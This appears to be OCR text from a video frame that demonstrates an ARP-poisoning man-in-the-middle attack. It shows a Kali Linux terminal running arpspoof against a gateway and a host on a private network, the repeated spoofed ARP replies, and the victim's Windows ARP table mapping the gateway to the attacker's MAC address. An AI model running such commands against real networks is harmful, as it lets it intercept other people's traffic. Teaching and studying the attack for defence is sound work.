 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Sat 07:24 1
root@kali: ~
root@kali: ~ 96x12
14:cc:20:14:25:f5 ac:2b:6e:3d:21:c4 0806 42: arp reply 19
14:cc:20:14:25:f5 ac:2b:6e:3d:21:c4 0806 42: arp reply 19
14:cc:20:14:25:f5 ac:2b:6e:3d:21:c4 0806 42: arp reply 19
14:cc:20:14:25:f5 ac:2b:6e:3d:21:c4 0806 42: arp reply 19
14:cc:20:14:25:f5 ac:2b:6e:3d:21:c4 0806 42: arp reply 19
14:cc:20:14:25:f5 ac:2b:6e:3d:21:c4 0806 42: arp reply 19
14:cc:20:14:25:f5 ac:2b:6e:3d:21:c4 0806 42: arp reply 19
14:cc:20:14:25:f5 ac:2b:6e:3d:21:c4 0806 42: arp reply 19
14:cc:20:14:25:f5 ac:2b:6e:3d:21:c4 0806 42: arp reply 19
14:cc:20:14:25:f5 ac:2b:6e:3d:21:c4 0806 42: arp reply 19
14:cc:20:14:25:f5 ac:2b:6e:3d:21:c4 0806 42: arp reply 19
root@kali: ~ 104x13
root@kali:~# arpspoof -i wlan0 -t 192.168.1.254 192.168.1.65
14:cc:20:14:25:f5 ec:b3:13:c5:6:b0 0806 42: arp reply 192.168.
14:cc:20:14:25:f5 ec:b3:13:c5:6:b0 0806 42: arp reply 192.168.
14:cc:20:14:25:f5 ec:b3:13:c5:6:b0 0806 42: arp reply 192.168.
14:cc:20:14:25:f5 ec:b3:13:c5:6:b0 0806 42: arp reply 192.168.
14:cc:20:14:25:f5 ec:b3:13:c5:6:b0 0806 42: arp reply 192.168.
14:cc:20:14:25:f5 ec:b3:13:c5:6:b0 0806 42: arp reply 192.168.
14:cc:20:14:25:f5 ec:b3:13:c5:6:b0 0806 42: arp reply 192.168.
14:cc:20:14:25:f5 ec:b3:13:c5:6:b0 0806 42: arp reply 192.168.1.65 is-at 14:cc:20:14:25:f5
14:cc:20:14:25:f5 ec:b3:13:c5:6:b0 0806 42: arp reply 192.168.1.65 is-at 14:cc:20:14:25:f5
14:cc:20:14:25:f5 ec:b3:13:c5:6:b0 0806 42: arp reply 192.168.1.65 is-at 14:cc:20:14:25:f5
14:cc:20:14:25:f5 ec:b3:13:c5:6:b0 0806 42: arp reply 192.168.1.65 is-at 14:cc:20:14:25:f5
Select C:\WINDOWS\system32\cmd.exe
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
233.70.33.245 01-00-5e-46-21-f5 static
235.4.35.195 01-00-5e-04-23-c3 static
239.192.152.143 01-00-5e-40-98-8f static
239.255.255.250 01-00-5e-7f-ff-fa static
255.255.255.255 ff-ff-ff-ff-ff-ff static
Interface: 192.168.1.65 --- 0xa
Internet Address Physical Address Type
192.168.1.254 14-cc-20-14-25-f5 dynamic
192.168.1.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
255.255.255.255 ff-ff-ff-ff-ff-ff static
C:\Users\Administrator>
This video is about how you can arp poison with arpspoof (Type of MAN IN THE MIDDLE ATTACK)